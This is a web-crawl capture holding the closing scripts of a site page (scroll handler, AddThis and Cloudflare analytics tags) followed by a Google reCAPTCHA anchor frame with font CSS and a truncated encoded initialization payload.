		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>-
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5dd705dfa8f3469cb2618e93f5ff465f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q&co=aHR0cHM6Ly93d3cuY2ZiM2NhbWlzZXRhcy5jb20uZXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=mbca8g1ktujv
body_size: 49204
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="g7bhBGDAGUOgQDVEPK6oNw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="g7bhBGDAGUOgQDVEPK6oNw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="g7bhBGDAGUOgQDVEPK6oNw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrvDoMK0woDDvFfCjS9XXS3CpcOneDw9wplxwo9Sw7vDtxdTHsKHVnQQTUPCqMKHwprDrGV1wpEyI0wYHjRsw7FMBggow6hYw4UuZxJ4wqXDgsKsw5bClsKHwoVUFsOwwqvCucKZLhPDu1nCmMOEJcOaZMOFw6LDm8K4Vjxncl/[base64]/Cj3bDvi83KcOSTT5ewojCgS/CkMOJEcK5AsOQCsKiw5vCtMK6w6BpMzdvw4PDn8Ouw7fDn8KWw4AwbMKqfcOBw79cwrnDgXHCgcKnw5/[base64]/DtDMyw65NEMKcYcKFcWrDusK+wrcuNcKVXyswcsKVwqpsw4vCmXnDh8O8w70CEE4tw6MSVWJsw7JLcsOeInPDj8KTaXLCkMKqP8KvMD/CgB/[base64]/[base64]/[base64]/Cm1DCryUAw4dxwqDCvMOHIHoFw6wVTsKZwpzCocKgwqTCpMOvw7/DjMOdLMOzwrsOwrzCqVDDp8OfbcOTRsO2UBnChm5Ow6ZNUcODwrbDg0RtwqA+aMOnECXDvsOqw4NGworCg3NZw6PCt0ZYw67DsCQHwqk6w6IkBGPCiMKmAsOCw4AIwoPCusKhwr7CrG/[base64]/DkkfDt8Oyw7gjwrXDk8KiwoU0w7o5w7/[base64]/UsOBYHzDlSJYFH92IA3ChklnBi/[base64]/wp/CpsOZw7UKYTXCisK2c8KkBhvDphnDj1vCmcK5CzjDoj7CtlHDlMKFwozCuW8+IF8aew0FWsKzO8KSw4LCiTjDuHUlwp7DiTtGMGvDkAXDl8OXw7bCm3cGd8Ogwq88w7xPwqTDrMKow4wHScOFPisCwrdLw6vCr8KcWQAtCiQwwoF7wrwHworCq0/CsMKcwqUuIcKCwqPDnFPCjjvDusKWeDrDnjNGPRbDssKfQSkGIyfCr8OfWjVHU8Ohw5oVA8Ojw7TClkvCiEdewqZZAxo9w5AZBiDDtkbCvnHDk8OTw5nDh3EOJELCtnk1w5HClMKqYnxPFUDDrEsodMK4wqfDn0XCsl7CjMOzwqvDihDClUDDhcOJwoHDusK/EsOWwo1NB1UuXD7CiH/CtkoEw4zDqMOuRRo0MMOwwo/CtGHCqSwowpDDlmxxUsKdGBPCoQPCjMKBP8OheBXDucOgKsK/HcK6w7bDkgwPJinDtVgXwq5JwonDsMK6fcK9E8OPMsOew6jDt8OcwpV5wrIIw7HDvkzCkTM/Q2Now686w5/DiDN6W2kscANkwqxxVV1KSMO3w5DChSzCsj4FMcOIw550w5UowoLDo8Onwr8LLnLDiMKYVF3Ci3tQwrZ2wpXDnMK/[base64]/CmcKAYjfCtMKHwr1fwqHCkMOaclshVMKnw5bDv8KfwqllIW09TBRmwqfCr8Ozwq3DvcKHdsO/JcOdwpHDnMO7S3FwwrNrwqVxUFV1w5PCjRTCpz1JWcO/wplIHhAIwrLCusKDOmfDrU0oQSZicMKVP8KVwrnDgMK0w5lBBMKRwojDkMOcw6kqLR1yd8Kpw6c3e8KBKBbDvXfDtlkxVcO1w5rDu20YcXwnwqnDgWIqwpvDrEwbblUCBMObdDZ5w7TCtCXCosKhfMKqw7/ChWNrwpxfJXFpWwrCncOOw6lAwr7DkcOKFW9rV8OcSyLCpzPDt8KhXB1WOG/DnMKyORModBkhw5Ulw5XDryPDkMOgDsONdmjDtMKaEA/DhMObMjASworCpAPDncOSw77DgcKswpRpw7/Dt8OTdSPDtUrDnEArwoRwwrDCjjNCw6/CgjfCiDUew5PDigQ7MMO1w7rDgCDDgB5ywr5lw7jCjMKVwpxpHWF+D8OvDMK6bMO3w6BBw6vCisOsw6wGLFw4EcKvWRERYyMCw4XCiGzChGNIbEEjw4zCm2Row43CiWtiw6/DnDvDmcK+O8KiLgEPw6bCrsKgwr3DgsONwrrDu8OKwrTDkMKbw4rDskzClV4owp43wrbDiGzDisKJKUoCZBENw5oBL3hlwq8KIMO3MGRWSXDCmMKRw7jDpsKYwo5Aw5NWwpNWVUTDrVjCvsKUUiE8wotSXMKaScKCwrMxT8Klwok1w49XKXwaw7wNw5EEeMO4a0XCli/CkA0aw7/CjcK9wprChcK7w6HDjAbCqUrDvcKARsK1w67CnsKQP8KRw7fCiyolwrcbG8KKw40TwotTw5fCssKXYMO3wqRIwpstfgfDlsOQwonDlhEgwpHDhsK7EsOzwqU9wp/Dv3nDs8Kuw5rCh8KbIS/[base64]/DiQjCinkgI07DlcKlwp7DpMODwr7Dh8KMBS8Fw4Q7IcOwMEbDp8Kxw4ZMw53ClcOMIsOjwo3ColslwpvCqsKyw4I8dk9wwrTDkcOhXDgnH2HDisOdw43DvjREaMKTwqrDpsO/woXChsKFLh7DsmXDscOEJMOzw7p7QEs+djrDpUBPwr/[base64]/Dn8KOGMOXwqhReMKywofDg2Euw6FfwqFAbMKPYAXCpsObRMKlw7vDnsKTwpUAWTzChUv